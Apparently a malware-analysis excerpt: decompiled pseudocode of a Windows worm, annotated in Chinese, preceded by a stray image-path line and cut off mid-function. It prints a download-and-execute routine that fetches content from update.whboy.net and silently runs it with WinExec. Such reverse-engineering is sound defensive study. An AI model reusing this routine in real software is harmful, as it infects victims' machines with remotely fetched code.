 v27 = &loc_40C938;
v26 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v26);
Crt_DecodeFun((int)dword_40C974, (int)&v44, a1, a2, a3);// http://update.whboy.net/worm.txt
v3 = (const CHAR *)CheckFilePathIsExist(v26);
Crt_InternetOpen(v3); // 打开网页下载恶意代码
System::__linkproc__ LStrCmp(v4, dword_40C9A0);
if ( v6 )
{
__writefsdword(0, v26);
}
else
{
do
{
if ( FindFlagPos(v5, v45) <= 0 ) // 如果没找到被感染的标志 执行这一段代码
{
System::__linkproc__ LStrLAsg(v7, v45); // 复制ASCII字符串
Crt_GetWindowsDir();
v17 = (const CHAR *)CheckFilePathIsExist(&v37);
Crt_InternetReadFile(&v35, (int)v17);
GetPostFixName(v35);
StrCat(v18, v36);
v19 = (const CHAR *)CheckFilePathIsExist(0);
j_URLDownloadToFileA(0, v17, v19, v20, 0);
Crt_GetWindowsDir();
v21 = CheckFilePathIsExist(&v34);
Crt_InternetReadFile(&v32, v21);
GetPostFixName(v32);
StrCat(v22, v33);
v23 = (const CHAR *)CheckFilePathIsExist(0);
j_WinExec(v23, v24); // 调用cmd命令隐藏执行下载下来的脚本
System::__linkproc__ LStrClr();